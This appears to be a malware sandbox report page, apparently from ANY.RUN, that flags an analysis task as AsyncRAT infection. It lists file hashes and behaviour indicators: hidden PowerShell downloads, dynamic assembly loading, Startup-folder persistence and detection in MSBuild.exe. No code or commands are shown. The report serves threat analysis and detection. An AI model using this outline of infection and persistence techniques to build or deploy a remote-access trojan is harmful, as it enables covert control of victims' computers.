| URL: | duckduckgo.com |
| Full analysis: | https://app.any.run/tasks/ccbea02d-138a-4793-b130-b826574ba477 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | April 11, 2025, 19:36:48 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | AFB1343AD1B196BE360351319E8AA000 |
| SHA1: | DEA05D826247DFFF66D0CF07BB89C4FD18F790BE |
| SHA256: | 6A929CD0B3BA4677EAEDF1B2BDAF3FF89281CCA94F688C83103BC9A676AEA46D |
| SSDEEP: | 3:ImZCGI:7s |
MALICIOUS







Run PowerShell with an invisible window
- powershell.exe (PID: 6136)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6136)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 6136)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6136)




Create files in the Startup directory
- powershell.exe (PID: 6136)
ASYNCRAT has been detected (SURICATA)
- MSBuild.exe (PID: 1168)
ASYNCRAT has been detected (YARA)
- MSBuild.exe (PID: 1168)
SUSPICIOUS
